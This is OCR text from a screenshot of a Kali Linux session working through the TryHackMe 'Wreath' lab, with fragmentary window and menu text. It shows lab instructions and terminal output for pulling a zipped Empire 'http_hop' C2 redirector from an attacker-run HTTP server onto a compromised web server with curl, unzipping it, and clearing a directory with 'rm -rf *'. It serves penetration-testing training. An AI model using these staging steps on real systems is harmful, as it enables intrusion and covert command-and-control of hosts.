 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:25 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Transfer the contents from the /tmp/http_hop (or whatever
you called it) directory across to this directory on the target
server. A good way to do this is by zipping up the contents of
the directory ( cd /tmp/http_hop && zip -r hop.zip * ),
then transferring the zipfile across using one of the methods
previously shown. For example, doing this with a Python HTTP
server:
[root@prod-serv hop-MuirlandOracle]# curl 10.50.73.2/hop.zip -o hop.z
% Total % Received % Xferd Average Speed Time Time Tim
Dload Upload Total Spent Lef
100 2952 100 2952 0 0 46125 0 --:--:-- --:--:-- --:--
[root@prod-serv hop-MuirlandOracle]# ls
hop.zip
[root@prod-serv hop-MuirlandOracle]#
We can then unzip the zipfile on the webserver (i.e.
unzip hop.zip ):
[root@prod-serv hop-MuirlandOracle]# ls
hop.zip
[root@prod-serv hop-MuirlandOracle]# unzip hop.zip
Archive: hop.zip
creating: admin/
inflating: admin/get.php
creating: login/
inflating: login/process.php
inflating: news.php
[root@prod-serv hop-MuirlandOracle]# ls
admin hop.zip login news.php
Note: the output of ls must match up with the screenshot --
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin login news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2955 100 2955 0 0 12847 0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive: hop.zip
starkiller
000/tcp
in Time Hostname Process Language Username Working Hours Actions
No data available
Rows per page: 10 –
p
p
s.php
Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
[wreath] < 3:ssh-webserver-gitstack 4:sshuttle 5:python3- 6:ssh*"kali" 23:25 07-Mar-21